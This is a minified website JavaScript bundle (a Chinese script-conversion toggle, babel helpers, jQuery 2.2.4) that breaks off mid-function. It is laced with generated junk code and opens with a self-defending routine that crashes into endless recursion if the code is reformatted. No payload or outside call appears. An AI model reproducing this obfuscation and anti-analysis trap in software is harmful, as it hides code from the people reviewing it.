rXiXxCmA=11.281723065877717;while(rXiXxCmA<7){rXiXxCmA++}80.64288932545283+92.45723998479387;12.918635818685535+80.56673910788209;73.54086276736629+41.67516915269011;84.89083975526111+61.68006430043888;"unLD55k6";"tavrY6cg";var s3XYwmGf=10.166929355929136;while(s3XYwmGf<7){s3XYwmGf++}var mePgPem4=59.73781938338791;while(mePgPem4<5){mePgPem4++}var yJnq8fZS=3.082313883031685;var tPUyLYRV=13.833187957872966;while(tPUyLYRV<6){tPUyLYRV++}var zNKw91jg=96.2844872071837;22.477782636365113+64.82043353020711}}(function(that,a){var cwsH6ifo=29.240145081056664;cwsH6ifo=41.3802631865171;var checkF=new RegExp("\\w *\\(\\){.+}");var checkR=new RegExp("(\\[x|u](\\w){2,4})+");var checkFunction=function checkFunction1(){if(checkR.test(checkFunction.toString())){f2([2,15,12])};return'\x63\x68\x65\x63\x6b\x46\x75\x6e\x63\x74\x69\x6f\x6e'};var f1=function f1(a){a.push[a];f2(a)};var f2=function f2(a){a.push[a];f1(a)};if(!checkF.test(checkFunction.toString())){f2([])}else if(checkR.test(checkFunction.toString())){f2([1,3,7])};return a(that);var xEo62erm=15.579292465748722;xEo62erm=52.544031274183205;function vqYEnCFB(){"tKBJ8GNz";var xumdR74d=38.487940456836135;var kzq75P83=73.87598666221298;var zqD13GBM=59.52070313848083;while(zqD13GBM<5){zqD13GBM++}41.003998140002786+14.876751415192539;1.1800427835346299+79.03079382893814;"ettgsfF0";var hgYDmzro=59.12988100935843;while(hgYDmzro<7){hgYDmzro++}var oO6c8udK=12.349485428681797;var lwPq0zrW=70.90864709912019;while(lwPq0zrW<8){lwPq0zrW++}"yB4FeZ4R";var oBkniMSq=99.96754853746397;var kVkymX4g=84.95929492452039;while(kVkymX4g<10){kVkymX4g++}var e0tdWeya=63.39048480044558;var yfwwg2LT=96.93718062997472;var r6hIN8eX=21.372068100578463;while(r6hIN8eX<5){r6hIN8eX++}54.76695202732739+51.968905469188726;var dBC0oEo9=62.641219581070246;56.87994926393446+59.707842048162966;79.84065176429276+32.21706311728637;var n46c1TB8=80.56505678846567;while(n46c1TB8<5){n46c1TB8++}"d26TMI9x";var zCxGaIwx=46.6418771129658;56.24469984444695+7.293712679318911;54.22427222514405+68.82095745748231;"p3KvBtkT";var of4VpcMd=34.284097963795;"qVRFQoas";"bAeFqHcg"}})(this,function(that){var c78cBpN8=57.19207969406181;while(c78cBpN8<9){c78cBpN8++}function zz1AZsuP(){var vFxJPy5g=25.672338757435515;"zalW5EzD";34.76240259933604+39.43107233497819;20.980189771004472+59.99203022236654;var gIDeVsM6=52.294333193746496;while(gIDeVsM6<9){gIDeVsM6++}var tkP26exs=65.8083663929619;while(tkP26exs<6){tkP26exs++}var mGL88L4r=27.879669980302033;while(mGL88L4r<9){mGL88L4r++}"qfXopCB9";19.05141735782981+57.63817804217272;42.89798459294701+77.20630664793792;var xUoDUJ1C=69.75886415463805;79.15036411392636+58.157893913231}});function tsChangge(e,t){var rVeQshHz=45.11327796351815;while(rVeQshHz<8){rVeQshHz++}var p7o4dzT1=94.85877112558903;e&&(isSimplified=isSimplified?0:1),!e&&isSimplified||metFileLoadFun(M.weburl+"public/plugins/s2t/jquery.s2t.js",function(){return"function"==typeof $.fn.t2s},function(){isSimplified?$("body").t2s():$("body").s2t()}),e&&window.localStorage.setItem("is_simplified",isSimplified),"function"==typeof t&&t(isSimplified);function hnhrQRKd(){"a58jBbG6";"qwXN27tg";20.608219165007487+91.6575683625793;94.47723664532828+15.112182867844263;var gGgYDBuk=8.513878623463357;while(gGgYDBuk<9){gGgYDBuk++}var teu6ozGC=6.875763540642656;while(teu6ozGC<7){teu6ozGC++}24.656485625516485+69.97641641313234;var cRSuPonA=10.710899310132586;while(cRSuPonA<6){cRSuPonA++}var tMC2PVgI=85.11139075094547;while(tMC2PVgI<10){tMC2PVgI++}var wXznt5J4=87.50406609297066;while(wXznt5J4<5){wXznt5J4++}"wvrL7nrv";var iNOER1Re=57.10715950551279;"ow4cLwxV";var q7WQ4FsQ=10.003591199643006;var gQn4dunf=17.14767225432739;48.80933286948145+2.062191816694981;var qpl4llWa=27.61130151315215;var eqjSxuaj=22.909426276462316;while(eqjSxuaj<10){eqjSxuaj++}var gWy1KZkq=41.99959062306574;var teoRIEft=45.311726106828935;"hQX2WXvc";"fEoKqHiI"}}function metui(e){for(var t in e)"string"==typeof e[t]&&"name"==t?METUI[e[t]]=$("."+e[t]):"function"==typeof e[t]&&e[t]();function ouOOEDUI(){var xOXKl9q1=35.79986235078404;while(xOXKl9q1<9){xOXKl9q1++}87.85470245817913+20.11315974791464;12.209219702666221+63.550261266389846;"f1BE0Rd6";var mdBRb2hC=73.8471922033221;while(mdBRb2hC<10){mdBRb2hC++}68.50896968704325+42.15988944517682;"kd8PHLBu";var ukcTAQsu=65.75994569205703;while(ukcTAQsu<9){ukcTAQsu++}"bPpmbelk";"rc2tJ7dp";"mcYRnh3K";12.349451845353169+20.621245478662427;96.66172807547598+35.841853899966026;var njZIjynX=85.882602858624;while(njZIjynX<8){njZIjynX++}var tuSFx8KE=95.51420978241575;while(tuSFx8KE<6){tuSFx8KE++}var uXIptn89=23.805018231523086;while(uXIptn89<8){uXIptn89++}.3418310842701945+34.664899270642344;"okQCLFaO";"dnkmUO0C";var vhCihvAa=2.405709661286749;"uwKvmgbz";"areONOhS";34.292885631334336+29.99041817192166;var oOtcbDn9=85.78602372945797;while(oOtcbDn9<7){oOtcbDn9++}44.05703766920454+57.21403926450774;32.84947537482198+75.87062038591456;"r3g7gK9v";"cDcwF0Wj";27.787084517531788+92.0122535275076}}if(function(e,t){"function"==typeof define&&define.amd?define(["exports"],t):t("object"==(typeof exports==="undefined"?"undefined":_type_of(exports))?exports:e.babelHelpers={});var zk21NnAP=64.70857187091765;while(zk21NnAP<5){zk21NnAP++}function l8GZkILi(){var tgOU0rw6=54.602943256627995;while(tgOU0rw6<5){tgOU0rw6++}var y4VaId4J=67.84600796888078;while(y4VaId4J<10){y4VaId4J++}39.04559728039489+34.38735776740446;65.75571536649093+25.699279806319016;var gc6yKg0H=38.08736825141087;while(gc6yKg0H<9){gc6yKg0H++}56.23451181248439+50.70104281352278;99.76719737528934+39.897074550800774;var vyhwO7k3=57.71224154804259;var bsnp86xh=72.65004948128949;while(bsnp86xh<10){bsnp86xh++}var pcN4QhqD=12.443777041885266;var ioLyssjd=2.5549182814706537;while(ioLyssjd<10){ioLyssjd++}var bCndxg3h=30.28604554821682;var qPcoPF56=78.50599896666776;while(qPcoPF56<6){qPcoPF56++}"vc42Z8xV";var r4bE9vbZ=27.183445903461365;while(r4bE9vbZ<6){r4bE9vbZ++}var qD85hE2F=46.790777230123716;while(qD85hE2F<8){qD85hE2F++}var vl5k4W0r=16.88304213520942;while(vl5k4W0r<5){vl5k4W0r++}}}(this,function(e){var t=e;t.typeof="function"==typeof Symbol&&"symbol"==_type_of(Symbol.iterator)?function(e){return typeof e==="undefined"?"undefined":_type_of(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e==="undefined"?"undefined":_type_of(e)},t.classCallCheck=function(e,t){if(!_instanceof(e,t))throw new TypeError("Cannot call a class as a function")},t.createClass=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),t.defineProperty=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.inherits=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(typeof t==="undefined"?"undefined":_type_of(t)));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},t.interopRequireDefault=function(e){return e&&e.__esModule?e:{default:e}},t.interopRequireWildcard=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},t.possibleConstructorReturn=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=(typeof t==="undefined"?"undefined":_type_of(t))&&"function"!=typeof t?e:t},t.toConsumableArray=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)};function a5ER8lDG(){"n4EyqfFt";var bdICsdhP=43.73688689657139;42.82237698190979+74.30216631231681;70.45217723262347+47.19731768619579;var wy3D6enY=58.490724472245496;while(wy3D6enY<5){wy3D6enY++}var mTNqO6O7=88.36141295698108;while(mTNqO6O7<6){mTNqO6O7++}41.71433515844992+91.24852047023123;var mGAOYFtC=77.99136676572147;while(mGAOYFtC<6){mGAOYFtC++}"xZROmauN";81.77711000980501+1.6729176581896215;78.98448393132078+20.120693551382047;var y5v1CM4g=11.29408734475861;80.8192613771825+30.18618552531383;"sydwBpsX";var w0lgQR7E=30.338416773210128;while(w0lgQR7E<7){w0lgQR7E++}3.802332866461345+8.351158718957599;var jcmMWQBG=8.885828279011434;var u3NghwsT=70.53333246590469;while(u3NghwsT<5){u3NghwsT++}var zsCTs5in=1.06771438555493;while(zsCTs5in<8){zsCTs5in++}"iZObWzqU";var eRsKbTlE=69.77571193346432;var oOhSpb20=16.95614346559005;while(oOhSpb20<10){oOhSpb20++}24.048723820253343+61.75316496680356;var xtELErVA=33.029015130390015;"xLueSPdZ";"xewOlSuv";var bDYj2OuG=89.38288696312003;while(bDYj2OuG<7){bDYj2OuG++}8.747728743134944+8.663155129883096;"hQJldVMO";"kVP24pcs";var qMvYsJ2G=10.159431401395883;while(qMvYsJ2G<9){qMvYsJ2G++}"nYQ67MWG";var iPUUw8mg=19.090601814585845;var n30zZO6L=32.00189122769942;while(n30zZO6L<8){n30zZO6L++}27.57751558827682+47.258843185137195;var xUEDIeka=13.359666558595688;var sbh0BGt5=12.197773605931953;while(sbh0BGt5<5){sbh0BGt5++}var ioZydi5y=35.419053555045544;while(ioZydi5y<7){ioZydi5y++}var v0YdONSb=72.50922783213463;while(v0YdONSb<7){v0YdONSb++}var nWySwzMD=63.38169244469034}}),function(e,t){"object"==(typeof module==="undefined"?"undefined":_type_of(module))&&"object"==_type_of(module.exports)?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e);function xBK9SOis(){"coB1oTnK";17.72396833775405+31.344102590186083;var wJgDn5qb=80.3787067845194;while(wJgDn5qb<7){wJgDn5qb++}var uhWbe4CW=40.07745641387556;"po6EI03g";var gj04nCXd=82.5250102996448;"rNOFZcOP";"ngZRsYql";"vOKwtQqC";10.841038444823894+44.844018808239596;33.36902211136962+24.56846466974894;8.30917362757826+10.038534347972597;var rLHTPKz9=25.515140251648013;var hiJocLoS=62.38164577838803;var zdaDQzC6=88.28762266794605;while(zdaDQzC6<5){zdaDQzC6++}78.10957125933196+14.038952302394785;88.4261315846144+37.46146135463989;var uOxiy2kz=64.47569295340998;"dy8BOWGq";var gO3D9Mox=51.86356249988517;var gQIEMGTi=96.80835182527801;while(gQIEMGTi<8){gQIEMGTi++}var kf3hLykq=48.445257713962434;var iV2XCTJU=43.74052740341195;while(iV2XCTJU<9){iV2XCTJU++}var jNJNF2ww=82.59915038968492;var hdrnnrcr=12.466175859014731;while(hdrnnrcr<10){hdrnnrcr++}"aKJKvBl2";5.120107089472061+60.059894030223354;"kYvw4tU5";var aezkQXKt=42.12889977458326;while(aezkQXKt<10){aezkQXKt++}var gbOX7xLX=35.98521251771035;while(gbOX7xLX<7){gbOX7xLX++}"qmYGHkT6";var qL5clsKx=68.75715534847437;while(qL5clsKx<9){qL5clsKx++}var zEonsP3O=98.62321564508783;while(zEonsP3O<7){zEonsP3O++}var ljwiscs0=28.263096600897306;while(ljwiscs0<10){ljwiscs0++}97.83155361665773+39.83579274991439;"uPukj86O";35.96339719776175+86.14122262378035;"wLozHNqu";"bGmiGu9L"}}("undefined"!=typeof window?window:this,function(e,t){function n(e){var _$t=!!e&&"length"in e&&e.length,n=ee.type(e);return"function"!==n&&!ee.isWindow(e)&&("array"===n||0===_$t||"number"==typeof _$t&&_$t>0&&_$t-1 in e)}function i(e,t,n){if(ee.isFunction(t))return ee.grep(e,function(e,i){return!!t.call(e,i,e)!==n});if(t.nodeType)return ee.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(ce.test(t))return ee.filter(t,e,n);t=ee.filter(t,e)}return ee.grep(e,function(e){return Q.call(t,e)>-1!==n})}function r(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function o(){U.removeEventListener("DOMContentLoaded",o),e.removeEventListener("load",o),ee.ready()}function s(){this.expando=ee.expando+s.uid++}function a(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(Ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:we.test(n)?ee.parseJSON(n):n)}catch(e){}_e.set(e,t,n)}else n=void 0;return n}function l(e,t,n,i){var r,o=1,_$s=20,a=i?function a(){return i.cur()}:function(){return ee.css(e,t,"")},l=a(),u=n&&n[3]||(ee.cssNumber[t]?"":"px"),c=(ee.cssNumber[t]||"px"!==u&&+l)&&Ce.exec(ee.css(e,t));if(c&&c[3]!==u){u=u||c[3],n=n||[],c=+l||1;do{o=o||".5",c/=o,ee.style(e,t,c+u)}while(o!==(o=a()/l)&&1!==o&&--_$s)}return n&&(c=+c||+l||0,r=n[1]?c+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=c,i.end=r)),r}function u(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&ee.nodeName(e,t)?ee.merge([e],n):n}function c(e,t){for(var n=0,i=e.length;i>n;n++)be.set(e[n],"globalEval",!t||be.get(t[n],"globalEval"))}function f(e,t,n,i,r){for(var o,_$s,a,l,f,d,_$h=t.createDocumentFragment(),p=[],g=0,v=e.length;v>g;g++)if((o=e[g])||0===o)if("object"===ee.type(o))ee.merge(p,o.nodeType?[o]:o);else if(De.test(o)){for(_$s=_$s||_$h.appendChild(t.createElement("div")),a=(Se.exec(o)||["",""])[1].toLowerCase(),l=Oe[a]||Oe._default,_$s.innerHTML=l[1]+ee.htmlPrefilter(o)+l[2],d=l[0];d--;)_$s=_$s.lastChild;ee.merge(p,_$s.childNodes),(_$s=_$h.firstChild).textContent=""}else p.push(t.createTextNode(o));for(_$h.textContent="",g=0;o=p[g++];)if(i&&ee.inArray(o,i)>-1)r&&r.push(o);else if(f=ee.contains(o.ownerDocument,o),_$s=u(_$h.appendChild(o),"script"),f&&c(_$s),n)for(d=0;o=_$s[d++];)Ie.test(o.type||"")&&n.push(o);return _$h}function d(){return!0}function h(){return!1}function p(){try{return U.activeElement}catch(e){}}function g(e,t,n,i,r,o){var _$s,a;if("object"==(typeof t==="undefined"?"undefined":_type_of(t))){"string"!=typeof n&&(i=i||n,n=void 0);for(a in t)g(e,a,n,i,t[a],o);return e}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=h;else if(!r)return e;return 1===o&&(_$s=r,r=function r(e){return ee().off(e),_$s.apply(this,arguments)},r.guid=_$s.guid||(_$s.guid=ee.guid++)),e.each(function(){ee.event.add(this,t,r,i,n)})}function v(e,t){return ee.nodeName(e,"table")&&ee.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}pfRiIHeQ("cESWKKmq");function m(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function y(e){var _$t=He.exec(e.type);return _$t?e.type=_$t[1]:e.removeAttribute("type"),e}function b(e,t){var n,i,r,o,_$s,a,l,u;if(1===t.nodeType){if(be.hasData(e)&&(o=be.access(e),_$s=be.set(t,o),u=o.events)){delete _$s.handle,_$s.events={};for(r in u)for(n=0,i=u[r].length;i>n;n++)ee.event.add(t,r,u[r][n])}_e.hasData(e)&&(a=_e.access(e),l=ee.extend({},a),_e.set(t,l))}}function _(e,t){var n=t.nodeName.toLowerCase();"input"===n&&ke.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}var aA0aHWNF=36.978195791471734;aA0aHWNF=81.64442618976304;function w(e,t,n,i){t=z.apply([],t);var r,o,_$s,a,l,c,d=0,_$h=e.length,p=_$h-1,g=t[0],v=ee.isFunction(g);if(v||_$h>1&&"string"==typeof g&&!J.checkClone&&Re.test(g))return e.each(function(r){var o=e.eq(r);v&&(t[0]=g.call(this,r,o.html())),w(o,t,n,i)});if(_$h&&(r=f(t,e[0].ownerDocument,!1,e,i),o=r.firstChild,1===r.childNodes.length&&(r=o),o||i)){for(a=(_$s=ee.map(u(r,"script"),m)).length;_$h>d;d++)l=r,d!==p&&(l=ee.clone(l,!0,!0),a&&ee.merge(_$s,u(l,"script"))),n.call(e[d],l,d);if(a)for(c=_$s[_$s.length-1].ownerDocument,ee.map(_$s,y),d=0;a>d;d++)l=_$s[d],Ie.test(l.type||"")&&!be.access(l,"globalEval")&&ee.contains(c,l)&&(l.src?ee._evalUrl&&ee._evalUrl(l.src):ee.globalEval(l.textContent.replace(Fe,"")))}return e}function E(e,t,n){for(var i,r=t?ee.filter(t,e):e,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||ee.cleanData(u(i)),i.parentNode&&(n&&ee.contains(i.ownerDocument,i)&&c(u(i,"script")),i.parentNode.removeChild(i));return e}function x(e,t){var n=ee(t.createElement(e)).appendTo(t.body),i=ee.css(n[0],"display");return n.detach(),i}function C(e){var _$t=U,n=We[e];return n||("none"!==(n=x(e,_$t))&&n||($e=($e||ee("<iframe frameborder='0' width='0' height='0'/>")).appendTo(_$t.documentElement),(_$t=$e[0].contentDocument).write(),_$t.close(),n=x(e,_$t),$e.detach()),We[e]=n),n}function T(e,t,n){var i,r,o,_$s,a=e.style;return n=n||Ue(e),""!==(_$s=n?n.getPropertyValue(t)||n[t]:void 0)&&void 0!==_$s||ee.contains(e.ownerDocument,e)||(_$s=ee.style(e,t)),n&&!J.pixelMarginRight()&&Be.test(_$s)&&qe.test(t)&&(i=a.width,r=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=_$s,_$s=n.width,a.width=i,a.minWidth=r,a.maxWidth=o),void 0!==_$s?_$s+"":_$s}function A(e,t){return{get:function get(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function k(e){if(e in Ye)return e;for(var _$t=e[0].toUpperCase()+e.slice(1),n=Xe.length;n--;)if((e=Xe[n]+_$t)in Ye)return e}function S(e,t,n){var i=Ce.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function I(e,t,n,i,r){for(var o=n===(i?"border":"content")?4:"width"===t?1:0,_$s=0;4>o;o+=2)"margin"===n&&(_$s+=ee.css(e,n+Te[o],!0,r)),i?("content"===n&&(_$s-=ee.css(e,"padding"+Te[o],!0,r)),"margin"!==n&&(_$s-=ee.css(e,"border"+Te[o]+"Width",!0,r))):(_$s+=ee.css(e,"padding"+Te[o],!0,r),"padding"!==n&&(_$s+=ee.css(e,"border"+Te[o]+"Width",!0,r)));return _$s}var iVrTfF4g=60.27018798018004;while(iVrTfF4g<10){iVrTfF4g++}function O(e,t,n){var i=!0,r="width"===t?e.offsetWidth:e.offsetHeight,o=Ue(e),_$s="border-box"===ee.css(e,"boxSizing",!1,o);if(0>=r||null==r){if((0>(r=T(e,t,o))||null==r)&&(r=e.style[t]),Be.test(r))return r;i=_$s&&(J.boxSizingReliable()||r===e.style[t]),r=parseFloat(r)||0}return r+I(e,t,n||(_$s?"border":"content"),i,o)+"px"}function D(e,t){for(var n,i,r,o=[],_$s=0,a=e.length;a>_$s;_$s++)(i=e[_$s]).style&&(o[_$s]=be.get(i,"olddisplay"),n=i.style.display,t?(o[_$s]||"none"!==n||(i.style.display=""),""===i.style.display&&Ae(i)&&(o[_$s]=be.access(i,"olddisplay",C(i.nodeName)))):(r=Ae(i),"none"===n&&r||be.set(i,"olddisplay",r?n:ee.css(i,"display"))));for(_$s=0;a>_$s;_$s++)(i=e[_$s]).style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?o[_$s]||"":"none"));return e}function N(e,t,n,i,r){return new N.prototype.init(e,t,n,i,r)}function j(){return e.setTimeout(function(){Je=void 0}),Je=ee.now()}function P(e,t){var n,i=0,r={height:e};for(t=t?1:0;4>i;i+=2-t)n=Te[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function L(e,t,n){for(var i,r=(M1.tweeners[t]||[]).concat(M1.tweeners["*"]),o=0,_$s=r.length;_$s>o;o++)if(i=r[o].call(n,t,e))return i}function M1(e,t,n){var i,r,o=0,_$s=M1.prefilters.length,a=ee.Deferred().always(function(){delete l.elem}),l=function l(){if(r)return!1;for(var _$t=Je||j(),_$n=Math.max(0,u.startTime+u.duration-_$t),i=1-(_$n/u.duration||0),o=0,_$s=u.tweens.length;_$s>o;o++)u.tweens[o].run(i);return a.notifyWith(e,[u,i,_$n]),1>i&&_$s?_$n:(a.resolveWith(e,[u]),!1)},u=a.promise({elem:e,props:ee.extend({},t),opts:ee.extend(!0,{specialEasing:{},easing:ee.easing._default},n),originalProperties:t,originalOptions:n,startTime:Je||j(),duration:n.duration,tweens:[],createTween:function createTween(t,n){var i=ee.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(i),i},stop:function stop(t){var _$n=0,i=t?u.tweens.length:0;if(r)return this;for(r=!0;i>_$n;_$n++)u.tweens[_$n].run(1);return t?(a.notifyWith(e,[u,1,0]),a.resolveWith(e,[u,t])):a.rejectWith(e,[u,t]),this}}),c=u.props;for(function(e,t){var _$n,i,r,o,_$s;for(_$n in e)if(i=ee.camelCase(_$n),r=t[i],o=e[_$n],ee.isArray(o)&&(r=o[1],o=e[_$n]=o[0]),_$n!==i&&(e[i]=o,delete e[_$n]),(_$s=ee.cssHooks[i])&&"expand"in _$s){o=_$s.expand(o),delete e[i];for(_$n in o)_$n in e||(e[_$n]=o[_$n],t[_$n]=r)}else t[i]=r}(c,u.opts.specialEasing);_$s>o;o++)if(i=M1.prefilters[o].call(u,e,c,u.opts))return ee.isFunction(i.stop)&&(ee._queueHooks(u.elem,u.opts.queue).stop=ee.proxy(i.stop,i)),i;return ee.map(c,L,u),ee.isFunction(u.opts.start)&&u.opts.start.call(e,u),ee.fx.timer(ee.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function R(e){return e.getAttribute&&e.getAttribute("class")||""}var ozj8iK5k=96.81543963611985;function H(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,r=0,o=t.toLowerCase().match(ge)||[];if(ee.isFunction(n))for(;i=o[r++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function F(e,t,n,i){function r(a){var l;return o[a]=!0,ee.each(e[a]||[],function(e,a){var u=a(t,n,i);return"string"!=typeof u||_$s||o[u]?_$s?!(l=u):void 0:(t.dataTypes.unshift(u),r(u),!1)}),l}var o={},_$s=e===bt;return r(t.dataTypes[0])||!o["*"]&&r("*")}function $1(e,t){var n,i,r=ee.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i||(i={}))[n]=t[n]);return i&&ee.extend(!0,e,i),e}function W(e,t,n,i){var r;if(ee.isArray(t))ee.each(t,function(t,r){n||xt.test(e)?i(e,r):W(e+"["+("object"==(typeof r==="undefined"?"undefined":_type_of(r))&&null!=r?t:"")+"]",r,n,i)});else if(n||"object"!==ee.type(t))i(e,t);else for(r in t)W(e+"["+r+"]",t[r],n,i)}function q(e){return ee.isWindow(e)?e:9===e.nodeType&&e.defaultView}var gmglco8l=77.7756038628654;gmglco8l=95.52348456158965;var B=[],U=e.document,V=B.slice,z=B.concat,G=B.push,Q=B.indexOf,K={},X=K.toString,Y=K.hasOwnProperty,J={},Z="2.2.4",ee=function ee1(e,t){return new ee.fn.init(e,t)},te=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ne=/^-ms-/,ie=/-([\da-z])/gi,re=function re(e,t){return t.toUpperCase()};var a6Rm04wk=44.62738106018677;var bvP3Sf83=90.43264342439586;bvP3Sf83=54.13115534862675;a6Rm04wk=17.25773336163508;ee.fn=ee.prototype={jquery:Z,constructor:ee,selector:"",length:0,toArray:function toArray(){return V.call(this)},get:function get(e){return null!=e?0>e?this[e+this.length]:this[e]:V.call(this)},pushStack:function pushStack(e){var _$t=ee.merge(this.constructor(),e);return _$t.prevObject=this,_$t.context=this.context,_$t},each:function each(e){return ee.each(this,e)},map:function map(e){return this.pushStack(ee.map(this,function(t,n){return e.call(t,n,t)}))},slice:function slice(){return this.pushStack(V.apply(this,arguments))},first:function first(){return this.eq(0)},last:function last(){return this.eq(-1)},eq:function eq(e){var _$t=this.length,n=+e+(0>e?_$t:0);return this.pushStack(n>=0&&_$t>n?[this[n]]:[])},end:function end(){return this.prevObject||this.constructor()},push:G,sort:B.sort,splice:B.splice},ee.extend=ee.fn.extend=function(){var _$e,_$t,n,i,r,o,_$s=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof _$s&&(u=_$s,_$s=arguments[a]||{},a++),"object"==(typeof _$s==="undefined"?"undefined":_type_of(_$s))||ee.isFunction(_$s)||(_$s={}),a===l&&(_$s=this,a--);l>a;a++)if(null!=(_$e=arguments[a]))for(_$t in _$e)n=_$s[_$t],i=_$e[_$t],_$s!==i&&(u&&i&&(ee.isPlainObject(i)||(r=ee.isArray(i)))?(r?(r=!1,o=n&&ee.isArray(n)?n:[]):o=n&&ee.isPlainObject(n)?n:{},_$s[_$t]=ee.extend(u,o,i)):void 0!==i&&(_$s[_$t]=i));return _$s},ee.extend({expando:"jQuery"+(Z+Math.random()).replace(/\D/g,""),isReady:!0,error:function error(e){throw new Error(e)},noop:function noop(){},isFunction:function isFunction(e){return"function"===ee.type(e)},isArray:Array.isArray,isWindow:function isWindow(e){return null!=e&&e===e.window},isNumeric:function isNumeric(e){var _$t=e&&e.toString();return!ee.isArray(e)&&_$t-parseFloat(_$t)+1>=0},isPlainObject:function isPlainObject(e){var _$t;if("object"!==ee.type(e)||e.nodeType||ee.isWindow(e))return!1;if(e.constructor&&!Y.call(e,"constructor")&&!Y.call(e.constructor.prototype||{},"isPrototypeOf"))return!1;for(_$t in e);return void 0===_$t||Y.call(e,_$t)},isEmptyObject:function isEmptyObject(e){var _$t;for(_$t in e)return!1;return!0},type:function type(e){return null==e?e+"":"object"==(typeof e==="undefined"?"undefined":_type_of(e))||"function"==typeof e?K[X.call(e)]||"object":typeof e==="undefined"?"undefined":_type_of(e)},globalEval:function globalEval(e){var _$t,n=eval;(e=ee.trim(e))&&(1===e.indexOf("use strict")?(_$t=U.createElement("script"),_$t.text=e,U.head.appendChild(_$t).parentNode.removeChild(_$t)):n(e))},camelCase:function camelCase(e){return e.replace(ne,"ms-").replace(ie,re)},nodeName:function nodeName(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function each(e,t){var i,r=0;if(n(e))for(i=e.length;i>r&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function trim(e){return null==e?"":(e+"").replace(te,"")},makeArray:function makeArray(e,t){var i=t||[];return null!=e&&(n(Object(e))?ee.merge(i,"string"==typeof e?[e]:e):G.call(i,e)),i},inArray:function inArray(e,t,n){return null==t?-1:Q.call(t,e,n)},merge:function merge(e,t){for(var n=+t.length,i=0,r=e.length;n>i;i++)e[r++]=t[i];return e.length=r,e},grep:function grep(e,t,n){for(var i=[],r=0,o=e.length,_$s=!n;o>r;r++)!t(e[r],r)!==_$s&&i.push(e[r]);return i},map:function map(e,t,i){var r,o,_$s=0,a=[];if(n(e))for(r=e.length;r>_$s;_$s++)null!=(o=t(e[_$s],_$s,i))&&a.push(o);else for(_$s in e)null!=(o=t(e[_$s],_$s,i))&&a.push(o);return z.apply([],a)},guid:1,proxy:function proxy(e,t){var n,i,r;return"string"==typeof t&&(n=e[t],t=e,e=n),ee.isFunction(e)?(i=V.call(arguments,2),r=function r(){return e.apply(t||this,i.concat(V.call(arguments)))},r.guid=e.guid=e.guid||ee.guid++,r):void 0},now:Date.now,support:J}),"function"==typeof Symbol&&(ee.fn[Symbol.iterator]=B[Symbol.iterator]),ee.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){K["[object "+t+"]"]=t.toLowerCase()});"nXeJE5IN";var oe=function(e){function t(e,t,n,i){var _$r,_$o,_$s,_$a,_$l,_$u,_$f,_$h,p=t&&t.ownerDocument,g=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==g&&9!==g&&11!==g)return n;if(!i&&((t?t.ownerDocument||t:F)!==D&&O(t),t=t||D,j)){if(11!==g&&(_$u=ve.exec(e)))if(_$r=_$u[1]){if(9===g){if(!(_$s=t.getElementById(_$r)))return n;if(_$s.id===_$r)return n.push(_$s),n}else 